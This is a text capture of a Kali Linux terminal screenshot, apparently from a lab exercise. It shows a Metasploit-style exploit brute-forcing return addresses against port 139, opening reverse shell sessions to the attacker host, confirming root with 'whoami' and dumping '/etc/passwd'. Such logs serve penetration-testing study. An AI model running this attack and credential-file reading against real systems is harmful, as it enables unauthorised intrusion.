 1 2 3 4
10:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
[*] Started reverse TCP handler on 192.168.100.200:4444
[*] 192.168.100.201:139 - Trying return address 0×bffffdfc ...
[*] 192.168.100.201:139 - Trying return address 0×bffffcfc ...
[*] 192.168.100.201:139 - Trying return address 0×bffffbfc ...
[*] 192.168.100.201:139 - Trying return address 0×bffffafc ...
[*] 192.168.100.201:139 - Trying return address 0×bffff9fc ...
[*] 192.168.100.201:139 - Trying return address 0×bffff8fc ...
[*] 192.168.100.201:139 - Trying return address 0×bffff7fc ...
[*] 192.168.100.201:139 - Trying return address 0×bffff6fc ...
[*] Command shell session 5 opened (192.168.100.200:4444 → 192.168.100.201:32773 ) at 2022-10-11 10:49:59 -0400
[*] Command shell session 6 opened (192.168.100.200:4444 → 192.168.100.201:32774 ) at 2022-10-11 10:50:00 -0400
[*] Command shell session 7 opened (192.168.100.200:4444 → 192.168.100.201:32775 ) at 2022-10-11 10:50:01 -0400
[*] Command shell session 8 opened (192.168.100.200:4444 → 192.168.100.201:32776 ) at 2022-10-11 10:50:02 -0400
whoami
root
cat etc/passwd
cat: etc/passwd: No such file or directory
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
pcap:x:77:77::/var/arpwatch:/bin/nologin
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash